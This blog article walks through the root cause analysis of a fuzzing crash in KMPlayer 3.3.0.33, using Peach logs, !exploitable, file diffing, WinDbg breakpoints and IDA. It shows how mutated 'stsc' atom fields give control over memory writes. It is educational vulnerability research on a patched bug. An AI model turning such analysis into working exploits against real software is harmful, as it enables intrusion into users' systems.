42,390 views
 Root Cause Analysis – Memory Corruption Vulnerabilities
Introduction
For the past year or so I’ve spent a significant amount of time fuzzing various applications with the hopes of identifying exploitable crashes. Early on in my research I quickly realized that building fuzzers and generating large quantities of crashes, even for heavily targeted applications, was easy. However, determining the exploitability of these crashes, more often than not, seemed difficult if not at times down right impossible. When dealing with issues such as stack buffer overflows, the exploitability of crashes are fairly self evident. If we can determine that we have some level of control over the instruction pointer or structured exception handler, we can quickly determine that the crash is in fact exploitable. However, when this is not the case, analysis of crash data becomes significantly more difficult. Determining if a crash allows us to corrupt portions of memory or manipulate structures require a great amount of time and understanding of the application.
With this I quickly became frustrated with my lack of understanding when it came to analyzing crash data. I realized that my time might be better spent fuzzing less heavily targeted, more bug rich (or so I hoped) applications with the goal of gaining a better insight into crash analysis process. The result of which, enabled me to identify a number of exploitable vulnerabilities across various categories of memory corruption issues. This article will serve as the first of several, with the intention of documenting the process that I had used from the early stages of evaluating crashes, identifying the root cause of the exception, and determining the exploitability of the issue.
I hope that this work may help some of you avoid the numerous headaches I had experienced early on in my learning process.
The Crash
This article will focus on a specific crash that I had identified in KMPlayer version 3.3.0.33. I had reported this bug to the KMP development team in September of 2012 and a fix was released (KMPlayer version 3.4) on November 1st, 2012.
I had originally identified this vulnerability by fuzzing the MP4 and QT file formats using the Peach framework. In order to reproduce this issue, I have provided a bare bones fuzzing template (Peach PIT) which specifically targets the vulnerable portion of the MP4/QT file format. You can download a copy of the Peach PIT here.
This article does not explain how to use Peach and this pit file. I’ve previously written 2 posts regarding the basics of the Peach fuzzing framework which you can find here and here. If you have questions about fuzzing and/or using Peach, please post your question in our fuzzing forum : https://www.corelan.be/index.php/forum/fuzzing/
Analyzing the Crash Data
Since I had used Peach as the primary fuzzer during these test cases, let’s begin by examining the contents of the directory generated during the exception.
***Please note that these test cases were generated using Peach version 2.3.9.
$ cd kmplayer.xml_2012Oct05034325/Faults/UNKNOWN_ReadAV_0x00020e6f_0x205b6f0a/28726/
$ ls -al
total 19316
drwxr-xr-x 2 jkratzer jkratzer 4096 Oct 27 14:58 .
drwxr-xr-x 6 jkratzer jkratzer 4096 Oct  9 03:24 ..
-rwxr--r-- 1 jkratzer jkratzer 27 Oct  9 03:24 data_1_output_WriteFile_fileName.txt
-rwxr--r-- 1 jkratzer jkratzer 5385 Oct  9 03:24 data_1_output_WriteFile.txt
-rwxr--r-- 1 jkratzer jkratzer 14 Oct  9 03:24 data_2_call_Named_140.txt
-rwxr--r-- 1 jkratzer jkratzer 9677 Oct  9 03:24 LocalAgent_StackTrace.txt
You can download a complete copy of the original Peach crash data here.
The directory structure of the Peach logging mechanism contains the following items:
- The parent directory, kmplayer.xml_2012Oct05034325 specifies the name of the Peach pit used to generate the exception (kmplayer.xml) as well as the date and time (2012Oct05034325) the fuzz process was initiated.
- The sub-directory "Faults", contains folders with names compromised of a classification string generated by !exploitable (bang-exploitable), followed by a hash. Bang-exploitable uses a series of metrics for determining the exploitability of test cases. It further classifies processes by appending a major and minor hash to define the uniqueness of this crash. In this case, the crash has been identified as an UNKNOWN read access violation, meaning that exploitability could not be determined, and a major and minor hash of 0x00020e6f and 0x205b6f0a respectively. Further information on bang-exploitable and the process by which it determines exploitability can be found here (https://msecdbg.codeplex.com/).
- For each unique crash, another subfolder is created. In this case, the folder is labeled "28726", which identifies the number of the test case during which the fault was generated.
Inside this "crash" directory, we can see that Peach has generated 4 files :
- The file data_1_output_WriteFile_fileName.txt contains the name of the original seed file from which our mutated, or fuzzed file, was created.
- The file data_1_output_WriteFile.txt contains the contents used to trigger the exception.
- The file data_2_call_Named_140.txt contains the name of the method used in our StateModel for the ‘Action type="call"’.
- LocalAgent_StackTrace.txt contains the crash dump generated at the time of the exception.
**Please note that the naming of these files may differ slightly based on the structure of your PIT.
I usually begin by opening up the LocalAgent_StackTrace.txt. Below, I’ve included the relevant portions of this crash dump which we will discuss as we move along. You can find a full copy of the original LocalAgent_StackTrace.txt here.
(b44.d38): Access violation - code c0000005 (first chance)
r
eax=0000004b ebx=00000019 ecx=0000353b edx=00009fb1 esi=aaadfc75 edi=aaadfc75
eip=005ef527 esp=0bb0f510 ebp=0bb0f55c iopl=0         nv up ei pl nz na pe cy
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010207
*** ERROR: Module load completed but symbols could not be loaded for image00400000
image00400000+0x1ef527:
005ef527 ff748604        push    dword ptr [esi+eax*4+4] ds:0023:aaadfda5=????????
Beginning on line 71, we can see that the logging mechanism issued the WinDbg ‘r’ command to output the instruction and state of the registers at the time of our access violation. Looking at the instruction we can confirm that this is in fact a read access violation as the instruction (push dword ptr [esi+eax*4+4]) is attempting to push a DWORD sized (4 byte) value located at the address [esi+eax*4+4], which equates to 0xaaadfda5, onto the stack. Furthermore, we can see that this address either does not exist or has not yet been initialized by the command output "ds:0023:aaadfda5=????????".
kb
ChildEBP RetAddr  Args to Child
WARNING: Stack unwind information not available. Following frames may be wrong.
0bb0f55c 005f1b7c 0bb0f7a4 005f23b8 0bb0f778 image00400000+0x1ef527
0bb0f778 005f48f4 000014f1 00000000 ffffffff image00400000+0x1f1b7c
0bb0f7e0 00771f99 028cc430 075b8fc4 00000000 image00400000+0x1f48f4
0bb0fef4 0077fef3 00000000 0294ae28 075b8fc4 image00400000+0x371f99
0bb0ff70 0042f3f3 0bb0ff84 0042f3fd 0bb0ffa0 image00400000+0x37fef3
0bb0ffa0 0040532e 0bb0ffdc 00404e74 0bb0ffb4 image00400000+0x2f3f3
0bb0ffb4 7c80b729 04598060 00000000 00000000 image00400000+0x532e
0bb0ffec 00000000 00405304 04598060 00000000 kernel32!BaseThreadStart+0x37
Examining the call stack (displayed above) doesn’t provide us with any immediate value as no symbols for the application are available. As such, functions will not be labeled by named labels but rather, by offsets from the base image address. In this case, the base image address is 0x00400000.
Scrolling down further in the crash trace, we can see that the Peach logging mechanism calls bang-exploitable.
.load C:\svn-peach\tools\bangexploitable\x86\msec.dll
!exploitable -m
IDENTITY:HostMachine\HostUser
PROCESSOR:X86
CLASS:USER
QUALIFIER:USER_PROCESS
EVENT:DEBUG_EVENT_EXCEPTION
EXCEPTION_FAULTING_ADDRESS:0xffffffffaaadfda5
EXCEPTION_CODE:0xC0000005
EXCEPTION_LEVEL:FIRST_CHANCE
EXCEPTION_TYPE:STATUS_ACCESS_VIOLATION
EXCEPTION_SUBTYPE:READ
FAULTING_INSTRUCTION:005ef527 push dword ptr [esi+eax*4+4]
BASIC_BLOCK_INSTRUCTION_COUNT:8
BASIC_BLOCK_INSTRUCTION:005ef527 push dword ptr [esi+eax*4+4]
BASIC_BLOCK_INSTRUCTION_TAINTED_INPUT_OPERAND:eax
BASIC_BLOCK_INSTRUCTION_TAINTED_INPUT_OPERAND:esi
BASIC_BLOCK_INSTRUCTION:005ef52b mov eax,dword ptr [ebp-4]
BASIC_BLOCK_INSTRUCTION:005ef52e mov eax,dword ptr [eax+68h]
BASIC_BLOCK_INSTRUCTION:005ef531 pop esi
BASIC_BLOCK_INSTRUCTION:005ef532 mov dword ptr [eax+edx*8+4],esi
BASIC_BLOCK_INSTRUCTION_TAINTED_INPUT_OPERAND:esi
BASIC_BLOCK_INSTRUCTION:005ef536 inc ecx
BASIC_BLOCK_INSTRUCTION:005ef537 cmp ecx,dword ptr [ebp-0ch]
BASIC_BLOCK_INSTRUCTION:005ef53a jb image00400000+0x1ef506 (005ef506)
From this output, we can see our faulting instruction as well as the remaining instructions in the function block which triggered the exception. It’s important to note here, that bang-exploitable makes the assumption that all data used during the faulting instruction contains tainted data (data which we can manipulate). Bang-exploitable then makes further assumptions as to which of the following instructions in this call block may also contain tainted data.
Identifying The Cause of Exception
Now that we’ve reviewed the crash dump, let’s take a look at our mutated file (the one that caused the crash) as well as the original seed file. You can download a copy of the original seed file here and a copy of our mutated file here. Let’s begin by opening these files using the 010 Binary Editor. If you don’t have the 010 Binary Editor, you can download a free trial here.
In order to identify which parts of this file have been mutated, we’ll need to "diff" it against the original seed file. As we discussed earlier, the name of the seed file can be found in the "data_1_output_WriteFile_fileName.txt" file.

Once both files are open, we can begin the diff process. Inside the 010 Binary Editor, go to “Tools”, then “Compare Files” (or CTRL+M). Ensure that the "Comparison Type" is set to binary.

Now that we’ve compared our mutated file against our seed file, we can see that 2 block changes have been made at offsets 0x308 and 0x3BE. If you’re familiar with the MPEG4 or QuickTime file formats, you may have noticed that both of these changes occur within the ‘stsc’ container, or atom.
If this is your first time working with either of these formats, I recommend downloading a copy of the file format specification which you can find here. We’ll be referencing this document later on.
Before we attempt to identify which mutated bytes are responsible for our exception, let’s take a look at the structure of the ‘stsc’ atom so we can see which elements have been mutated.
On page 110 of the QuickTime File Format Specification (qtff.pdf), we see a diagram of the “stsc” atom. Here it specifies several static byte fields (for a sum of 16 bytes) followed by a variable length field, the sample-to-chunk table. The sample-to-chunk table consists of any number of arrays containing 3, 4 byte fields. These 3 fields are used to specify the number of the chunk, number of samples per chunk, and the sample description ID associated with the sample in question. With this information, we can begin to break down the stsc atom.
Size:  0x0000022C
Type:  0x73747363 (ASCII stsc)
Version:  0x63
Flags:  0x000000
Number of Entries: 0x0000002D
Sample-to-Chunk Entry(1):  0x00000001 0x00000008 0x00000001
Sample-to-Chunk Entry(2):  0x00000002 0x00000007 0x00000001
Sample-to-Chunk Entry(3):  0x00000003 0x00000009 0x00000001
Sample-to-Chunk Entry(4):  0x00000004 0x00000006 0x00000001
Sample-to-Chunk Entry(5):  0x00000005 0x00000009 0x00000001
Sample-to-Chunk Entry(6):  0x00000006 0x00000006 0x00000001
Sample-to-Chunk Entry(7):  0x00000007 0x00000008 0x00000001
Sample-to-Chunk Entry(8):  0x00000008 0x00000007 0x00000001
Sample-to-Chunk Entry(9):  0x00000009 0x00000009 0x00000001
Sample-to-Chunk Entry(10):  0x0000000A 0x00000006 0x00000001
Sample-to-Chunk Entry(11):  0x000000F1 0xA999FF0F 0x72835701
Sample-to-Chunk Entry(12):  0x0000000C 0x00000006 0x00000001
Sample-to-Chunk Entry(13):  0x0000000D 0x00000008 0x00000001
Sample-to-Chunk Entry(14):  0x0000000E 0x00000007 0x00000001
Sample-to-Chunk Entry(15):  0x0000000F 0x00000008 0x00000001
Sample-to-Chunk Entry(16):  0x00000010 0x00000007 0x00000001
Sample-to-Chunk Entry(17):  0x00000011 0x00000009 0x00000001
Sample-to-Chunk Entry(18):  0x00000012 0x00000006 0x00000001
Sample-to-Chunk Entry(19):  0x00000013 0x00000008 0x00000001
Sample-to-Chunk Entry(20):  0x00000014 0x00000007 0x00000001
Sample-to-Chunk Entry(21):  0x00000015 0x00000009 0x00000001
Sample-to-Chunk Entry(22):  0x00000016 0x00000006 0x00000001
Sample-to-Chunk Entry(23):  0x00000017 0x00000009 0x00000001
Sample-to-Chunk Entry(24):  0x00000018 0x00000006 0x00000001
Sample-to-Chunk Entry(25):  0x00000019 0x00000008 0x00000001
Sample-to-Chunk Entry(26):  0x0000001A 0x00363587 0xAAADFC75
Sample-to-Chunk Entry(27):  0xA900001B 0x00000009 0x00000001
[...truncated...]
***Please note: The entries listed in bold contain mutated data.
With this we can see that our two block changes have been applied to 7 fields across 3 Sample-to-Chunk entries.
- The first block change has modified the “chunk number”, “number of samples per chunk” and “sample description ID” in the 11th sample-to-chunk entry. The values have been mutated from 0x0000000B, 0x00000009, 0x00000001 to 0x000000F1, 0xA999FF0F, 0x72835701 respectively.
- Our second block change has been applied to the “chunk number” for both the 26th and 27th sample-to-chunk entries as well as the “number of samples per chunk” and “sample description ID” for the 32nd sample-to-chunk entry.
Now in order to identify which bytes are responsible for triggering the exception we’ll need to incrementally revert portions of our changes back to the original values found in the seed file. We’ll begin by reverting the first element (1 byte change) in our first block at offset 0x308. Here we’ll be changing the value 0xf1 to 0x0B0. Go ahead and save these changes but make sure to change the extension to .MOV so that the KMPlayer application recognizes it as a media file.
Once you’ve saved your changes, open up KMPlayer.exe in WinDbg, using the filename as an argument, and observe the changes. You can call WinDbg from the command line like so:
windbg.exe "C:\Program Files\The KMPlayer\KMPlayer.exe" "C:\Path-To\MutatedSeed.mov
***Please note that for all examples, we’ll be providing the mutated file as a command line argument rather than attaching to the KMPlayer.exe process and opening the file manually. This is important as it may affect certain addresses used throughout the course of this article.
From the WinDbg output shown above, we can see that a read access violation did occur at the same address; however some of our registry values have changed. This may be normal as some registry values, depending on their context, are accessed from dynamically allocated regions in memory. Although it’s important to note that the registry values used for the faulting instruction remain the same. With that said, it appears that reverting this element back to the value found in our seed file does not have an immediate affect on our exception.
Let’s continue by modifying the next element (4 byte change) and observing the changes in WinDbg. Here, we’ll be changing 0xA999FF0F to 0x00000009 starting at offset 0x309.
Excellent. Once again, it appears that these bytes do not have an effect on our exception.
Finally, let’s go ahead and revert our third element beginning at 0x30D from 0x72835701 to 0x00000001.
As with the others, we can see that this change has had no effect on our faulting instruction.
Moving on, let’s take a look at our second block change. Here we notice that our “number of samples per chunk” and “sample description ID” values have been mutated from 0x00000007 and 0x00000001 to 0x00363587 and 0xAAADFC75 respectively. What’s interesting about these values? Well if you look closely, the last 4 bytes of our mutated string appears to be the reverse byte order of the value found in both the esi and edi registers at the time of our exception.
eax=0000004b ebx=00000019 ecx=0000353b edx=00009fb1 esi=aaadfc75 edi=aaadfc75

This is a good sign as it appears that we can directly influence the value of these registers and therefore the address of our read operation. To validate that we can in fact control these registers, let’s go ahead and change these 4 bytes (0xAAADFC75) to 0x41414141 and observe the changes in WinDbg.
Excellent. Here we can see that in fact we do have arbitrary control over both the esi and edi registers, which in turn allows us to control the faulting instruction.
As we had done previously with our first block change, let’s go ahead and begin reverting bytes back to those values found in our original seed file in order to determine which are necessary to replicate the fault.
We’ll begin by reverting our first element, 0x00363587 back to the original value of 0x00000007. Then save the changes and open it in our debugger.
Interesting. Here we can see that this block has no affect on our exception. Since we’ve already demonstrated that the next 4 bytes provide us with arbitrary control over the esi and edi registers, we’ll go ahead and leave them as they are for the time being. Let’s move right along to the final block. Here we’ll be changing 0xA900001B to 0x0000001B.
Now we’re getting somewhere. It appears that by reverting our final block element that the access violation has changed. Furthermore, we notice that our modified value of 0x41414141 does not appear in any of the registers. In some cases, this exception might deserve further investigation. However, for the purpose of this article, let’s investigate the cause of our original exception. Let’s undo our final block change and save the file.
So let’s reiterate what we’ve done:
- We’ve identified 2 block changes beginning at 0x308 and 0x3BE respectively.
- The first block change had no affect on our faulting instruction.
- The second block change spanned 3 elements within the sample to chunk table within the “stsc” atom; the “samples per chunk”, “sample description ID”, and the “chunk number”.
- The “samples per chunk” element appeared to have no affect on our faulting instruction.
- The values assigned to the “sample description ID” were found in both the esi and edi registers at the time of exception.
- And finally, the mutated value found in the “chunk number” field was required in order to trigger the exception.
Reversing the Faulty Function
Now that we’ve identified the minimum change required in order to trigger the exception, let’s take a look at the function where the exception occurs. I’ll be using IDA Pro to disassemble the application and analyze the function.
You can download an evaluation version of IDA Pro here.
Once in IDA, go ahead and disassemble the KMPlayer.exe binary. Next, we’ll go ahead and jump to the location of the exception. Hit “g” in order to open the “Jump to address” window, enter the address of the exception (005EF527) and hit enter.
Now that we have the ability to observe the entire function, let’s go ahead and apply what we know using only the data that we’ve collected from our debugger at fault time. This will help us better visualize the process.


Using the information from our crash dump we know that the application triggers an access violation at 0x005EF527 (push dword ptr [esi+eax*4+4]). At that time, the edi and esi registers are equal to 0x41414141. So from that, we can make a few assumptions on the state of the registers at instructions leading up to our exception. What’s important to note, is that prior to our exception, we can see that the value contained in EDI (0x41414141) is being written to an arbitrary location as defined by the following instruction:
mov [esi+edx*8+8], edi
Furthermore, we note that beyond our faulting instruction the ecx register is compared against a valued stored at an offset of ebp. If the value of ecx is below the dword pointer of ebp-0x0C then the following jump is taken and the function is iterated over again.
Without knowing what the value is at ebp-0x0C, we won’t know for sure if the jump is taken. Making these kind of observations are best done in the debugger. So let’s fire up our debugger again. This time, instead of running the application until our fault occurs, let’s set a conditional breakpoint at the following instruction when edi is tainted with our value of 0x41414141.
005EF50F push dword ptr [esi+eax*4+8] ; 0x41414141
To set the conditional breakpoint, start the KMPlayer.exe process in WinDbg. At the program entry point, enter the following command:
bp 005EF50F ".if (poi(esi+eax*4+8) == 0x41414141) {} .else {gc}"
Next, tell WinDbg to continue until our breakpoint is hit (type "g" and press return).
When the breakpoint gets hit, we can see that the application is taking our value of 0x41414141 from the address 0x21DF604 and pushing it onto the stack. This value will later become edi. There are a few important things to note from this data. First, edi previously was set to 0x00000001 which is the value of our description ID from the previous sample-to-chunk entry. Also, ecx is set to 0x00000019 which appears to be the value of the chunk number also specified in the previous sample-to-chunk entry. This is good as it helps solve at least half of our requirement to determine whether or not the jump is taken at the end of our function.
As no other instruction in this function manipulates ebp, we can go ahead and dump the value at ebp-0x0C to determine if our loop will be run again.
In WinDbg run the following command:
d ebp-0c
Interesting. So here we can see that the dword located at ebp-0x0C is 0xA900001A. This is the exact value of the chunk number element in the following sample-to-chunk entry. As such, we now have full control over this pointer meaning that we can control how many times our loop is taken. With the current value of ecx equal to 0x19 and ebp-0x0C equal to 0xA900001B, our loop will occur 0xA9000002 (2835349506) times. This may not seem very important just yet, but we’ll get to that shortly.
Looking back at our function, we can see that there are two writes occurring:
005EF51D                 mov     [esi+edx*8+8], edi
005EF532                 mov     [eax+edx*8+4], esi
The first instruction, since we control edi, allows us to control what is being written. We don’t yet know what the value of esi is during our second write so the effect of this instruction is unknown. Let’s go ahead and restart the application within WinDbg. This time we’ll set the following breakpoint to break at the start of the block where our tainted data first occurs.
bp 005EF506".if (@ecx == 0x00000019) {}; .else {gc}"
Next, we’ll trace into the function until the end of our block:
ta 005EF53A

eax=0000004b ebx=00000019 ecx=00000019 edx=021df4d0 esi=021df4d0 edi=00000001
eip=005ef513 esp=02c6f50c ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef513:
005ef513 8d1449 lea edx,[ecx+ecx*2]

eax=0000004b ebx=00000019 ecx=00000019 edx=0000004b esi=021df4d0 edi=00000001
eip=005ef516 esp=02c6f50c ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef516:
005ef516 8b75fc mov esi,dword ptr [ebp-4] ss:0023:02c6f558=016525d0

eax=0000004b ebx=00000019 ecx=00000019 edx=0000004b esi=016525d0 edi=00000001
eip=005ef519 esp=02c6f50c ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef519:
005ef519 8b7668 mov esi,dword ptr [esi+68h] ds:0023:01652638=01559d40

eax=0000004b ebx=00000019 ecx=00000019 edx=0000004b esi=01559d40 edi=00000001
eip=005ef51c esp=02c6f50c ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef51c:
005ef51c 5f pop edi

eax=0000004b ebx=00000019 ecx=00000019 edx=0000004b esi=01559d40 edi=41414141
eip=005ef51d esp=02c6f510 ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef51d:
005ef51d 897cd608 mov dword ptr [esi+edx*8+8],edi ds:0023:01559fa0=00000000

eax=0000004b ebx=00000019 ecx=00000019 edx=0000004b esi=01559d40 edi=41414141
eip=005ef521 esp=02c6f510 ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef521:
005ef521 8b75fc mov esi,dword ptr [ebp-4] ss:0023:02c6f558=016525d0

eax=0000004b ebx=00000019 ecx=00000019 edx=0000004b esi=016525d0 edi=41414141
eip=005ef524 esp=02c6f510 ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef524:
005ef524 8b7670 mov esi,dword ptr [esi+70h] ds:0023:01652640=021df4d0

eax=0000004b ebx=00000019 ecx=00000019 edx=0000004b esi=021df4d0 edi=41414141
eip=005ef527 esp=02c6f510 ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef527:
005ef527 ff748604 push dword ptr [esi+eax*4+4] ds:0023:021df600=00000007

eax=0000004b ebx=00000019 ecx=00000019 edx=0000004b esi=021df4d0 edi=41414141
eip=005ef52b esp=02c6f50c ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef52b:
005ef52b 8b45fc mov eax,dword ptr [ebp-4] ss:0023:02c6f558=016525d0

eax=016525d0 ebx=00000019 ecx=00000019 edx=0000004b esi=021df4d0 edi=41414141
eip=005ef52e esp=02c6f50c ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef52e:
005ef52e 8b4068 mov eax,dword ptr [eax+68h] ds:0023:01652638=01559d40

eax=01559d40 ebx=00000019 ecx=00000019 edx=0000004b esi=021df4d0 edi=41414141
eip=005ef531 esp=02c6f50c ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef531:
005ef531 5e pop esi

eax=01559d40 ebx=00000019 ecx=00000019 edx=0000004b esi=00000007 edi=41414141
eip=005ef532 esp=02c6f510 ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef532:
005ef532 8974d004 mov dword ptr [eax+edx*8+4],esi ds:0023:01559f9c=00000000

eax=01559d40 ebx=00000019 ecx=00000019 edx=0000004b esi=00000007 edi=41414141
eip=005ef536 esp=02c6f510 ebp=02c6f55c iopl=0 nv up ei pl nz ac pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000217 image00400000+0x1ef536:
005ef536 41 inc ecx

eax=01559d40 ebx=00000019 ecx=0000001a edx=0000004b esi=00000007 edi=41414141
eip=005ef537 esp=02c6f510 ebp=02c6f55c iopl=0 nv up ei pl nz na po cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000203 image00400000+0x1ef537:
005ef537 3b4df4 cmp ecx,dword ptr [ebp-0Ch] ss:0023:02c6f550=a900001a

eax=01559d40 ebx=00000019 ecx=0000001a edx=0000004b esi=00000007 edi=41414141
eip=005ef53a esp=02c6f510 ebp=02c6f55c iopl=0 nv up ei pl nz na pe cy
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000207
image00400000+0x1ef53a:
005ef53a 72ca jb image00400000+0x1ef506 (005ef506) [br=1]
Here we can see that the value of esi at the time of our second write, at 005EF532, is set to 0x00000007. This is interesting as this is the same value as the number of samples per chunk in our sample-to-chunk entry. If that’s the case, it appears the we also control esi at the time of our write. Let’s go ahead and modify this value to 0x42424242 in our mutated file.
One we’ve made our changes, let’s save the file and run it again in WinDbg. This time, we’ll set a conditional breakpoint at our second write instruction (0x005EF532) where we check that the value of ecx is 0x00000019 (the same iteration in our loop where our tainted value of edi==0x41414141 occurs).
The conditional breakpoint should look like the following:
bp 005EF532 “.if (@ecx == 0x00000019) {} .else {gc}”
Excellent! So we now control the values supplied to both of our writes as well as the number of times the loop occurs.

The next thing we need to determine is where these addresses will be written over the course of our loop. Let’s go ahead and set the following conditional breakpoints to output the value and location of our 2 write instructions.
For readability, I’ve also set a 3rd breakpoint to limit the output to only 10 entries each.
bp 005EF51D ".if (@edi == 0x41414141) {.printf \"edi==%p written to %p\\n\", edi, (esi+edx*8+8); gc} .else {gc}"
bp 005EF532 ".if (@esi == 0x42424242) {.printf \"esi==%p written to %p\\n\", esi, (eax+edx*8+4); gc} .else{gc}"
bp 005EF50F 11 ".if (poi(esi+eax*4+8) == 0x41414141) {} .else {gc}"
***Please note, that the addresses of each write may be different for you. More on this in a bit.

With our breakpoints set, we can see that our data is being written in 24 byte blocks. The first 4 bytes containing our value of esi, the next 4 containing the value of edi, and the following 16 bytes remain untouched.
To verify this we can use the dd command.
Theoretically, these blocks will continue to be written until our jump condition is met (@ecx == 0xa9000002). That is, unless until something else goes wrong. Let’s take another look at our faulting instruction. Restart the debugger and run the process until the access violation occurs.
Now this where things start to get interesting. Take a look at the value contained in ecx. At crash time, ecx is equal to 0x0000A5B5; far less than the value we provided (0xA9000002). It appears that somehow our tainted value is being stored in esi during our push instruction. Because of this, the push instruction attempts to read from an invalid address.
Why is this happening? To get a better understanding, let’s once again set some breakpoints and follow the flow of execution in our debugger.
First, we’ll set the following breakpoint. Once again, this will ensure that we break at the start of our tainted data in the vulnerable function.
bp 005EF506 ".if (@ecx == 0x00000019) {} .else {gc}"
Once that breakpoint is hit, let’s go ahead and change it so that it breaks when ecx == 0xa5b5 (the time of our exception).
bp 005EF506 ".if (@ecx == 0x0000a5b5) {} .else {gc}"

Now that’s certainly not the behavior we expected! While this call certainly looks like it’s game over, you may draw the wrong conclusions if you don’t take the time to understand what’s exactly going on.
What’s happening in this case is that our conditional breakpoint is causing our block iterations to go slower than usual. Consider this: with our conditional breakpoint set, WinDbg needs to check the value of ecx at each iteration before continuing execution. This adds a considerable delay when processing our data. And since KMPlayer.exe makes use of multiple threads, another thread begins processing the same block of data we’re writing to prior to the completion of our block function. This is because KMPlayer does not make use of thread safety.
In order to confirm this, we can check which thread is being used at the start of our function and which thread is in use at the time of our exception.
To list the current thread in WinDbg, you can use the following command:
~#
As you can see from the output above, the thread active at the time of our initial breakpoint is thread 7 (ID bb0.834) while the thread ID of our call instruction is 0 (ID bb0.3f4).
